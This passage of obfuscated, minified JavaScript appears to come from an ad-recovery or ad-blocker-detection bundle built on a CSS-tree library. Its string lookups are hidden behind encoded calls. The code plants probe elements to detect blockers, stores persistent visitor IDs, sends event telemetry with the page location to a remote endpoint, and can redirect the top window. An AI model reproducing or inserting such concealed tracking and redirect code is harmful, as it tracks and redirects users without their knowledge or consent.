r=this[n(1817)];null!==r;r=r[n(1875)])if(t[n(1613)](e,r[n(1939)],r,this))return!0;return!1}[r(2420)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])o[n(1498)](t[n(1613)](e,r[n(1939)],r,this));return o}[r(2763)](t,e=this){const n=r,o=new i;for(let r=this[n(1817)];null!==r;r=r[n(1875)])t[n(1613)](e,r[n(1939)],r,this)&&o[n(1498)](r[n(1939)]);return o}[r(2221)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](null,t);for(;null!==i[o(1875)];){const t=i[o(1875)];if(i[o(1875)]=t[o(1875)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(3716)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2936)](t,null);for(;null!==i[o(2459)];){const t=i[o(2459)];if(i[o(2459)]=t[o(2459)],e[o(1613)](n,t[o(1939)],t,this))break}this[o(701)]()}[r(1476)](){const t=r;this[t(1817)]=null,this[t(2992)]=null}[r(1085)](){const t=r,e=new i;for(let n of this)e[t(1498)](n);return e}[r(895)](t){const e=r;return this[e(2700)](null,t,this[e(1817)],t),null!==this[e(1817)]?(this[e(1817)][e(2459)]=t,t[e(1875)]=this[e(1817)]):this[e(2992)]=t,this[e(1817)]=t,this}[r(3560)](t){const e=r;return this[e(895)](i[e(2131)](t))}[r(3059)](t){return this[r(638)](t)}[r(1498)](t){const e=r;return this[e(638)](i[e(2131)](t))}[r(638)](t,e=null){const n=r;if(null!==e)if(this[n(2700)](e[n(2459)],t,e,t),null===e[n(2459)]){if(this[n(1817)]!==e)throw new Error(n(2105));this[n(1817)]=t,e[n(2459)]=t,t[n(1875)]=e,this[n(2700)](null,t)}else e[n(2459)][n(1875)]=t,t[n(2459)]=e[n(2459)],e[n(2459)]=t,t[n(1875)]=e;else this[n(2700)](this[n(2992)],t,null,t),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t,t[n(2459)]=this[n(2992)]):this[n(1817)]=t,this[n(2992)]=t;return this}[r(2748)](t,e){const n=r;return this[n(638)](i[n(2131)](t),e)}[r(930)](t){const e=r;if(this[e(2700)](t,t[e(2459)],t,t[e(1875)]),null!==t[e(2459)])t[e(2459)][e(1875)]=t[e(1875)];else{if(this[e(1817)]!==t)throw new Error(e(426));this[e(1817)]=t[e(1875)]}if(null!==t[e(1875)])t[e(1875)][e(2459)]=t[e(2459)];else{if(this[e(2992)]!==t)throw new Error(e(426));this[e(2992)]=t[e(2459)]}return t[e(2459)]=null,t[e(1875)]=null,t}[r(2215)](t){const e=r;this[e(638)](i[e(2131)](t))}[r(3612)](){const t=r;return null!==this[t(2992)]?this[t(930)](this[t(2992)]):null}[r(3742)](t){const e=r;this[e(895)](i[e(2131)](t))}[r(3889)](){const t=r;return null!==this[t(1817)]?this[t(930)](this[t(1817)]):null}[r(2901)](t){const e=r;return this[e(3891)](t,this[e(1817)])}[r(3497)](t){return this[r(3891)](t)}[r(3891)](t,e){const n=r;return null===t[n(1817)]||(null!=e?(this[n(2700)](e[n(2459)],t[n(2992)],e,t[n(1817)]),null!==e[n(2459)]?(e[n(2459)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=e[n(2459)]):this[n(1817)]=t[n(1817)],e[n(2459)]=t[n(2992)],t[n(2992)][n(1875)]=e):(this[n(2700)](this[n(2992)],t[n(2992)],null,t[n(1817)]),null!==this[n(2992)]?(this[n(2992)][n(1875)]=t[n(1817)],t[n(1817)][n(2459)]=this[n(2992)]):this[n(1817)]=t[n(1817)],this[n(2992)]=t[n(2992)]),t[n(1817)]=null,t[n(2992)]=null),this}[r(2100)](t,e){const n=r;n(1817)in e?this[n(3891)](e,t):this[n(638)](e,t),this[n(930)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2P,r=Object[n(1517)](SyntaxError[n(3054)]),o=new Error;return Object[n(3120)](r,{name:t,message:e,get stack(){const r=n;return(o[r(3255)]||"")[r(2100)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2P;if(r[e(3874)](t))return r[e(772)](t);const n=t[e(3112)]();let o=r[e(772)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1578)]({basename:n[e(2378)](r[e(3356)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1520)](t,o),o},a=function(t){const e=a2P;if(o[e(3874)](t))return o[e(772)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3356)]);if(!i&&(n=n[e(3112)](),o[e(3874)](n))){const r=o[e(772)](n);return o[e(1520)](t,r),r}const s=i?"":l(n,r[e(3356)]),a=n[e(2378)](0,r[e(3356)]+s[e(3356)]),u=Object[e(1578)]({basename:n[e(2378)](a[e(3356)]),name:n[e(2378)](r[e(3356)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1520)](t,u),u};function c(t,e){const n=a2P;return e=e||0,t[n(3356)]-e>=2&&t[n(572)](e)===i&&t[n(572)](e+1)===i}function l(t,e){const n=a2P;if(e=e||0,t[n(3356)]-e>=3&&t[n(572)](e)===i&&t[n(572)](e+1)!==i){const r=t[n(778)]("-",e+2);if(-1!==r)return t[n(2455)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2P,n=t[e(3356)],a=t[e(572)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(572)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(572)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(2378)](i+1));break}if(s=t[e(572)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===s&&10===t[e(572)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2P,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3356)];e++){const i=t[n(572)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1002)](16),u=!0):i===c||i===o?(l+="\\"+t[n(4095)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(4095)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2P,n=t[e(3356)];let o=4,s=t[e(572)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(572)](o));)o++;for(;o<s&&(0,r.i0)(t[e(572)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(572)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(2378)](c+1));break}if(o=t[e(572)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2455)](n+1,o))}else 13===o&&10===t[e(572)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2P;let n="",u=!1;for(let d=0;d<t[e(3356)];d++){const h=t[e(572)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1002)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(4095)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(4095)](d),u=!1):n+="�"}return e(2298)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3054)],i=function(){};function s(t){return r(2277)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2P;n[i(1760)]===e&&t[i(1613)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3827)],s=[];for(const t in i){if(!1===o[n(1613)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3166)](e)||(e=[e]);for(const t of e)null===t?r[n(2443)]=!0:n(2579)==typeof t?r[n(1760)]=n(1466):Array[n(3166)](t)&&(r[n(1760)]=n(1014));r[n(1760)]&&s[n(2215)](r)}return s[n(3356)]?{context:e[n(2766)],fields:s}:null}function l(t,e){const n=r,o=t[n(490)][n(1700)](),i=t[n(3149)],s=n(2579)==typeof i;return e&&o[n(3148)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(652)]];if(!n[l(2443)]||r)if(l(1014)===n[l(1760)]){if(e?r[l(3678)](c,!1):r[l(3997)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2P,n={};for(const r in t[e(1466)])if(o[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2634)),m=Symbol(e(1585));for(const t in n)o[e(1613)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2P,o=l[r(1613)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2835)](t[r(1760)])||!w[t[r(1760)]](t,y,c,b))||u[r(1613)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(2277)==typeof r)l=r;else if(r&&(l=s(r[o(1538)]),u=s(r[o(3462)]),r[o(3148)]&&(w=h),r[o(3916)])){if(p[o(2835)](r[o(3916)]))w=r[o(3148)]?g[r[o(3916)]]:p[r[o(3916)]];else if(!n[o(2835)](r[o(3916)]))throw new Error(o(939)+r[o(3916)]+o(2546)+Object[o(2769)](n)[o(3398)]()[o(2567)](", ")+")");l=a(l,r[o(3916)]),u=a(u,r[o(3916)])}if(l===i&&u===i)throw new Error(o(3119));c(t)};return w[e(1109)]=f,w[e(3372)]=m,w[e(2521)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f})),n},w[e(1877)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2P(1613)](this,t,r,o))return n=t,f}}),n},w[e(3199)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2P;e[i(1613)](this,t,r,o)&&n[i(2215)](t)})),n},w}}},P={};function l(t){const e=a2P;var n=P[t];if(void 0!==n)return n[e(2979)];var o=P[t]={exports:{}};return r[t](o,o[e(2979)],l),o[e(2979)]}l.d=(t,e)=>{const n=a2P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2464)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a2P;if(t(2953)==typeof globalThis)return globalThis;try{return this||new Function(t(3649))()}catch(e){if(t(2953)==typeof window)return window}}(),l.o=(t,e)=>Object[vC(3054)][vC(2835)][vC(1613)](t,e),l.r=t=>{const e=vC;e(3820)!=typeof Symbol&&Symbol[e(3245)]&&Object[e(2464)](t,Symbol[e(3245)],{value:e(1445)}),Object[e(2464)](t,e(2322),{value:!0})};var Z={};(()=>{"use strict";const t=vC;var e=l(1783),n=l(9141),r=l(1221),o=l(8110),i=l(9754),s=l(7549);const a=e=>i.A[t(772)]()[t(1837)][t(1613)](e[t(3112)](),/\-[a-z]/g,(e=>e[1][t(3803)]())),c=e=>i.A[t(772)]()[t(1837)][t(1613)](e,/[A-Z]/g,(e=>"-"[t(880)](e[t(3112)]())));var u=l(8485),d=l(5281),h=l(6516);class f{static[t(679)](e){const n=t;return!!(e&&e instanceof Element)&&n(762)===window[n(3251)](e)[n(1022)]}static[t(1064)](e){const n=t;return!!(e&&e instanceof Element)&&n(1803)===window[n(3251)](e)[n(4054)]}static[t(372)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)],s=window[n(3251)](e);return n(762)===s[n(1022)]&&(i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=n(2549),n(762)===s[n(1022)]&&(r=!0)),""===o?i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(485)](n(1022)):i.A[n(772)](window)[n(1481)][n(772)][n(1613)](e)[n(1022)]=o,r}static[t(2237)](e){const n=t;let r=e[n(1720)];for(;r;){if(this[n(679)](r))return!0;r=r[n(1720)]}return!1}static async[t(4019)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3700)](e):e instanceof Element&&this[n(3670)](e)}static async[t(3700)](e){const n=t,r=new m(e);return await r[n(1407)]()}static[t(3670)](e){const n=t;if(!e||!document[n(1690)](e))return!1;if(this[n(372)](e))return s.A[n(1854)](n(1007)),!1;const r=e[n(3947)]();return!(r.x+window[n(1427)]+r[n(3513)]<-500&&(s.A[n(1854)](n(862)),s.A[n(1854)](n(2544)[n(880)](r.x,n(511))[n(880)](r.y,n(1038))[n(880)](window[n(1427)],n(476))[n(880)](window[n(2928)],n(966))[n(880)](r[n(3513)],n(3074))[n(880)](r[n(1269)])),1))}static[t(3471)](e){const n=t;return function(){const t=a2P,n=window[t(3251)](e);return t(2186)===e[t(1711)][t(3112)]()||!(t(1748)!==e[t(1711)][t(3112)]()||!(e[t(4141)]||n[t(3769)]&&t(762)!==n[t(3769)]))||!(t(3223)!==e[t(1711)][t(3112)]()||!n[t(3769)]||t(762)===n[t(3769)])||"a"===e[t(1711)][t(3112)]()}()&&this[n(1407)](e)}static[t(1407)](e){const n=t,r=window[n(3251)](e);if(n(762)===r[n(1022)])return!1;if(n(460)!==r[n(4054)])return!1;if(parseFloat(r[n(2225)])<.2)return!1;if(e[n(1778)]<10||e[n(1861)]<10)return!1;let o=e[n(3952)];for(;o;){if(this[n(372)](o))return!1;o=o[n(3952)]}return!0}static async[t(870)](e){const n=t;for(const t of Array[n(579)](e[n(1055)](n(1748))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(2186))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)](n(3223))))if(f[n(3471)](t))return!0;for(const t of Array[n(579)](e[n(1055)]("a")))if(f[n(3471)](t))return!0;const r=[];for(const t of Array[n(579)](e[n(1055)](n(3505)))){const e=new m(t);r[n(2215)](e[n(1407)]())}return(await Promise[n(3693)](r))[n(559)]((t=>!0===t))}static[t(4059)](e){m[t(961)](e)}}class m{constructor(e){const n=t;this[n(3505)]=e,(0,u.A)(this,n(3892),void 0),(0,u.A)(this,n(1635),!1),(0,u.A)(this,n(3959),0)}[t(1407)](){return(0,h.c)((t=>{const e=a2P;if(!f[e(1407)](this[e(3505)]))return t(!1);this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3959)]=i.A[e(772)](window)[e(3044)][e(1613)](window,(()=>{const n=e;if(this[n(1635)])return void window[n(3609)](this[n(3959)]);if(!this[n(3505)]||!i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)]))return window[n(3609)](this[n(3959)]),t(!1);this[n(3892)]=new MessageChannel,this[n(3892)][n(1952)][n(2389)]=e=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](e);if(r(2579)==typeof o&&(0,d._)(o)){this[r(1635)]=!0;const e=(0,d.ks)(o);e===m[r(2591)]?t(!0):e===m[r(3903)]&&t(!1)}};const r=(0,d.md)(m[n(403)]);i.A[n(772)]()[n(393)][n(772)][n(1613)](this[n(3505)])[n(3831)](r,"*",[this[n(3892)][n(4032)]])}),200),i.A[e(772)](window)[e(2368)][e(1613)](window,(()=>{const n=e;this[n(1635)]||(window[n(3609)](this[n(3959)]),t(!1))}),3e3)}))}[t(660)](){const e=t;this[e(3959)]&&window[e(3609)](this[e(3959)]),this[e(3892)][e(1952)][e(2389)]=null,this[e(3892)][e(4032)][e(2389)]=null}static[t(961)](e){const n=t;i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n,o=i.A[r(772)]()[r(986)][r(772)][r(1613)](t);if(r(2579)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(403)]&&s!==this[r(3043)])return;const a=t[r(3667)][0];a[r(3831)]((0,d.md)(m[r(1746)]));const c=await f[r(870)](e[r(2165)])?m[r(2591)]:m[r(3903)];a[r(3831)]((0,d.md)(c))}))}}(0,u.A)(m,t(403),t(1821)),(0,u.A)(m,t(3043),t(1561)),(0,u.A)(m,t(1746),t(3765)),(0,u.A)(m,t(2591),t(1072)),(0,u.A)(m,t(3903),t(2356));var p=l(6411),g=l(1880),w=l(4087),b=l(8542),y=l(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(1937)[n(880)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(697)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(697)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2215)]({name:n(1484),value:t[n(1700)](1)});break;case"#":s[n(2215)]({name:"id",value:t[n(1700)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(697)](t);if(!e)return;var l,u;s[n(2215)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(3820)!=typeof crypto&&crypto[t(3824)]&&crypto[t(3824)][t(518)](crypto)};let k;const _=new Uint8Array(16);function z(){const e=t;if(!k){if(e(3820)==typeof crypto||!crypto[e(501)])throw new Error(e(1035));k=crypto[e(501)][e(518)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(2215)]((e+256)[t(1002)](16)[t(1700)](1));const E=function(e,n,r){const o=t;if(A[o(3824)]&&!n&&!e)return A[o(3824)]();const i=(e=e||{})[o(2492)]||(e[o(2522)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(3112)]()}(i)},P=e=>{const n=t;if(Object[n(2365)])return Object[n(2365)](e);{const t={};return e[n(731)](((e,n)=>t[n]=e)),t}};var S=l(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(4110)][e(1853)](e(2612))||e(762)}catch(t){}return L}let j="",I="",O=!1;async function q(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2P,o=await async function(t){const r=a2P;await(0,h.c)((async t=>{const e=a2P;for(document[e(2194)]&&t();!document[e(2194)];)await v(100);t()}));const o=await async function(t){const r=a2P,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(2152)]||"v8"===t[r(2152)]?{version:t[r(2152)],originalHostname:t[r(822)],bidder:void 0,randomize:!0}:t,url:""[r(880)](n.A[r(2450)],r(3385)),endpoint:n.A[r(2450)]}),i=await fetch(o);if(200!==i[r(3591)])return[];const s=await i[r(3305)](),a=p.A[r(916)](s);return JSON[r(1532)](a)}(t),i=[],s=document[r(3593)](r(3223));s[r(3267)][r(3502)](r(1022),r(762));const a=[];for(const t of o){const e=t[r(911)][r(2420)](x)[r(2763)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(2652)])&&void 0!==c?c:r(3223),o=document[r(3593)](e);for(const e of t[r(1636)])o[r(2725)](e[r(652)],e[r(1465)]);o[r(3267)][r(3502)](r(1022),r(2549)),o[r(3267)][r(3502)](r(4054),r(460));const i=document[r(3593)](r(3223));i[r(3071)](o),s[r(3071)](i),n[r(2215)]({element:o,selector:t,blocked:!1})}a[r(2215)]({id:t.id,probes:n})}document[r(2194)][r(3071)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(762)===window[r(3251)](t[r(3542)])[r(1022)]&&(t[r(1410)]=!0);e[r(2763)]((t=>t[r(1410)]))[r(3356)]/e[r(3356)]>=.6&&i[r(2215)](t)}return s[r(930)](),i}(t);F(t,r(1940),new Map([[r(2889),o[r(2567)](",")]])),await X(t)}(o),F(o,c(1669),new Map([[c(1900),n.A[c(4127)]],[c(1781),c(i?2880:616)],[c(3556),c(s?2880:616)],[c(1369),null!==(l=r.A[c(772)](c(1369)))&&void 0!==l?l:""],[c(4135),window[c(4071)]?c(2880):c(616)],[c(2764),i?String((0,w.Ki)()):c(3843)]])),await X(o),a&&!O){O=!0;const t=window[c(3763)][c(3789)][c(1859)](c(3154))||window[c(3763)][c(3789)][c(1859)](c(3992));let e=R(t);window[c(2374)]((()=>{const n=R(t);e!==n&&(e=n,q(o,i,s,a))}),100)}}function R(e){const n=t,r=window[n(3763)][n(2749)][n(4055)]("#")[0];return e?r[n(4055)]("?")[0]:r}async function V(e,r){const o=t;F(e,o(2693),new Map([[o(1900),n.A[o(4127)]],...r]))}function F(e,n,r){const o=t;Z(r);const i=H();if(i&&r[o(1520)](o(2612),i),s.A[o(1854)](o(618)[o(880)](n,")"),P(r)),y.A[o(3529)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3309)][r(796)];)o=o[r(3309)][r(796)],o[r(3831)]({as_key:r(4070),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1520)](o(2256),C[o(1002)]()),U[o(2215)]({name:n,params:P(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(772)](window)[o(3483)]?i.A[o(772)](window)[o(3483)][o(1613)](window,s):i.A[o(772)](window)[o(2368)][o(1613)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(3356)])return;if(n.A[o(1854)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2450)])?(0,S.XV)(n.A[o(2450)],0):n.A[o(2450)],a=s+o(2180)[o(880)](location[o(1576)]),c=p.A[o(2950)](JSON[o(587)](i));await g.G[o(2162)](o(429),(0,e.Wq)({protectUrlContext:"v7"===r[o(2152)]||"v8"===r[o(2152)]?{version:r[o(2152)],originalHostname:r[o(822)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function J(r,o,i){const a=t;let c=arguments[a(3356)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1520)](a(2256),c[a(1002)]()),Z(i),s.A[a(1854)](a(618)[a(880)](o,")"),P(i));const l=n.A[a(2450)]+a(2180)[a(880)](location[a(1576)]),u=p.A[a(2950)](JSON[a(587)]([{name:o,params:P(i)}]));await g.G[a(2162)](a(429),(0,e.Wq)({protectUrlContext:"v7"===r[a(2152)]||"v8"===r[a(2152)]?{version:r[a(2152)],originalHostname:r[a(822)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(2450)]}),u)}function Q(e){T=Math[t(2492)]()<e,C=e}function Z(e){const o=t;e[o(1520)](o(3531),location[o(2749)]),e[o(1520)](o(1688),n.A[o(2152)]),e[o(1520)](o(2882),b.A[o(1370)]()[o(1002)]()),e[o(1520)](o(3157),(0,w.FA)()),e[o(1520)](o(3476),function(){const t=o,e=t(3476);try{var n;return I||(I=null!==(n=r.A[t(772)](e,!1,t(2998)))&&void 0!==n?n:"",I||(I=E(),r.A[t(1520)](e,I,!1,t(2998))),I)}catch(t){return""}}()),e[o(1520)](o(2254),j||(j=E(),j)),e[o(1520)](o(2767),Math[o(1683)](performance[o(2622)]())[o(1002)]())}function G(e,n,r,o){e[t(3831)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1180),selectors:t(3499)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022))},{description:t(912),selectors:t(3128)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>t(762)!==n[t(3251)](e)[t(2848)](t(1022)),excludeHosts:[t(2930),t(1450),t(3019)]},{description:t(3528),selectors:t(1459)[t(4055)]("\n")[t(2420)]((e=>e[t(2496)]()))[t(2763)]((e=>e[t(3356)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3251)](e);return r(2688)===o[r(2848)](r(2763))||r(762)===o[r(2848)](r(2015))}}],$=t(2011),K=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(588)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(871)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==$)return;t[r(3326)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(1939)][r(1576)]);t[r(3667)][0][r(3831)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(1605)]||!t[r(1605)][r(559)]((t=>n[r(1859)](t))))&&(!t[r(1302)]||t[r(1302)][r(559)]((t=>n[r(1859)](t)))))for(const n of t[r(911)]){let o=[];try{o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],n))}catch(t){}if(o[r(3356)]>0&&o[r(3204)]((n=>!t[r(1407)](n,e))))return{isVisible:!1,selector:n,description:t[r(1908)]}}const o=e[r(1793)][r(579)](i.A[r(772)](e)[r(3922)][r(1613)](e[r(2165)],r(3505)))[r(2420)]((t=>async function(t,e){const n=r;let o=arguments[n(3356)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3763)][n(1576)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(1952)][r(2389)]=e=>t(e[r(1939)]),i.A[r(772)](e)[r(393)][r(772)][r(1613)](s)[r(3831)]({as_key:$,hostname:o},"*",[a[r(4032)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3356)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(731)]((r=>{const i=n;r[i(1745)]((e=>{const n=i;e[n(1407)]||t(e),++o===s[n(3356)]&&t({isVisible:!0})}))[i(2518)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(2622)]();if(i(2579)==typeof o&&o[i(948)](i(1220))&&!n){const t=setInterval((async()=>{const n=i;document[n(409)]()&&(clearInterval(t),Date[n(2622)]()-s<500&&(nt(e)[n(3763)][n(2749)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2479)]||(clearInterval(a),Date[t(2622)]()-s<500&&(nt(e)[t(3763)][t(2749)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3309)];)r=r[n(3309)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2P;let i=0;t[o(731)]((s=>{const a=o;s[a(1745)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3356)]&&n(!1)}))[a(2518)](r)}))}))}function ot(e){const n=t;return n(2880)===e[n(1853)](n(1656))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(4141)])return!0;const r=window[n(3251)](e);return!(!r[n(3769)]||n(762)===r[n(3769)])})(e)&&ht(e),lt=t(3846),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(1952)][o(2389)]=t=>e(t[o(1939)]),i.A[o(772)](n)[o(393)][o(772)][o(1613)](r)[o(3831)]({as_key:lt},"*",[s[o(4032)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(772)](e)[n(3411)][n(1613)](e[n(2165)][n(1817)],n(3986)))return;const r=e[n(2165)][n(3593)](n(3496));i.A[n(772)](e)[n(533)][n(1613)](r,n(652),n(869)),i.A[n(772)](e)[n(3262)][n(1613)](e[n(2165)][n(1817)],r),i.A[n(772)](e)[n(3783)][n(1613)](e,n(413),(async t=>{const r=n;if(t[r(1939)][r(2689)]!==lt)return;t[r(3326)]();const o=await(async t=>{const e=r,n=t[e(2165)];if(!n[e(2194)])return!1;if([{tagName:"a",checker:it},{tagName:e(2186),checker:st},{tagName:e(3223),checker:at},{tagName:e(1748),checker:ct}][e(559)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(579)](n[r(2194)][r(1055)](o))[r(2763)]((t=>!ot(t)))[r(2521)]((t=>i(t)));return a&&s.A[r(1854)](r(2833)[r(880)](o)),a})))return!0;const 